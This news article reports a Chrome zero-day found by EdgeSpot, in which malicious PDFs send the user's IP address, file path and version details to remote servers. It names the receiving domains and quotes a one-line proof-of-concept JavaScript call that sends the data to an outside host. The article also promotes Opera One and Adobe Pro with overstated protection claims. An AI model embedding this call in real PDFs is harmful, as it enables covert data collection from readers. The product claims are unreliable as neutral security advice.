Chrome bug lets hackers collect user data via PDF files
3 min. read
Updated on
Read our disclosure page to find out how can you help Windows Report sustain the editorial team. Read more
Key notes
- EdgeSpot discovered an intriguing zero-day vulnerability exploiting PDF documents in Chrome.
- This vulnerability can harm you by harvesting the sensitive data on your PC.
- Explore our Web & Cloud page for more insights about other tools and services.
- If you're interested in browsers, we provide plenty of information about them in our Browsers Hub.

Exploit detection service EdgeSpot discovered an intriguing Chrome zero-day vulnerability exploiting PDF documents.
The vulnerability allows attackers to harvest sensitive data using malicious PDF documents opened in Chrome.
As soon as the victim opens the respective PDF files in Google Chrome, a malicious program starts working in the background by collecting user data.
The data is then forwarded to the remote server that is being controlled by the hackers. You might be wondering what data is being sucked by the attackers, they target the following data on your PC:
- IP address
- Full path of the PDF file on the system
- OS and Chrome versions
Beware of malware-ridden PDF files
Experts spotted that one of the two domains readnotify[.]com or burpcollaborator[.]net was receiving the data.
They revealed that the attackers are using the this.submitForm() PDF Javascript API to collect the sensitive information of the users.
We tested it with a minimal PoC, a simple API call like this.submitForm(‘http://google.com/test’) will make Google Chrome send the personal data to google.com.
This Chrome bug was being exploited by two distinct sets of malicious PDF files, both of them circulated in October 2017 and September 2018, respectively.
Notably, the collected data can be used by the attackers to fine-tune attacks in the future. Reports suggest that the first batch of files was compiled using ReadNotify’s PDF tracking service.
Users can utilize the service to keep track of user views. EdgeSpot has not shared any details regarding the nature of the second set of PDF files.
Quick tip:
In these troubled times, we are attacked with malware, phishing, and Trojans at every step, so we have to be a lot more vigilant and stay protected.
And as this is a problem specific to Chrome, you can avoid that threat and all others with a security-oriented browser like Opera One. It comes with built-in VPN, Ad blocker and even AI.

Opera One
Opera One offers the perfect threat protection with the integrated ad-blocker and VPN service for free!How can I stay protected from PDF vulnerabilities?
Adobe and Chrome make a good match when it comes to handling PDF files. By installing the Adobe Extension for Chrome, you can review and manipulate PDFs to your liking without leaving your favorite browser.
Despite its robust structure, malware hidden in PDF files might not get detected if you’re using the standard version of the Reader.
The professional version is recommended to guarantee your protection and keep your data away from hackers.
Although it’s not free, the price you will pay is rather small for the plethora of additional features you will enjoy including the enhanced security of your PDF files.
There is also a 7-day free trial included so that you can get a taste of the full Pro experience before making the purchase.
 NOTE
NOTE
The Exploit detection service EdgeSpot wanted to alert Chrome users about the potential risks because the patch was not expected to be released in the near future.
EdgeSpot reported to Google about the vulnerability last year and the company promised to release a patch in late April.
However, you can consider using a temporary workaround to the problem by locally viewing the received PDF documents using another reader app.
Alternatively, you can also open your PDF documents in Chrome by disconnecting your systems from the Internet.








User forum
0 messages